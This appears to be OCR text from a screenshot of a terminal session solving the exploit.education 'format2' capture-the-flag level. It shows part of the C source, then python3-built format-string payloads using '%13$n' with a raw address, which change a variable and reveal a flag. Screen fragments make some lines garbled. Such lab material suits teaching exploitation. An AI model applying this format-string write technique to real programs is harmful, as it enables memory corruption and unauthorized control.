 WF
AF
+12
William Fer...
Alexandre J...
Search
(CE)giuseppe@diskless-server: ~
File Edit Tabs Help
bounce(buf);
}
if (changeme != 0) {
puts("Well done, the 'changeme' variable has been changed correctly!");
printflag();
} else {
puts("Better luck next time!\n");
}
exit(0);
}
format2@SNH:~$ ./format2 $(python3 -c 'print("%13$nAAA"+"\xec\x34\x40")')
Welcome to format2, brought to you by https://exploit.education
AAA�4@Better luck next time!
format2@SNH:~$ ./format2 $(python3 -c 'print("AAA%13$n"+"\xec\x34\x40")')
Welcome to format2, brought to you by https://exploit.education
AAA�4@Well done, the 'changeme' variable has been changed correctly!
Here is the flag:
SNH{The pen is mightier than the sword.}
format2@SNH:~$ ./format2 $(python3 -c 'print("AAA%13$n"+"\xec\x34\x40")')
Welcome to format2, brought to you by https://exploit.education
AAA�4@Well done, the 'changeme' variable has been changed correctly!
Here is the flag:
SNH{The pen is mightier than the sword.}
format2@SNH:~$
logout
Connection to lettieri closed.
(CE)giuseppe@diskless-server:~$ ssh -p 4422 format3@lettieri
format3@lettieri's password:
(CE)giuseppe@d
[Wicd Network
General (Meetin